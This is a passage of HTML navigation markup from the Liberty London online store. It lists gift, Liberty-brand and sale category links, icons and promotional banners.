                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
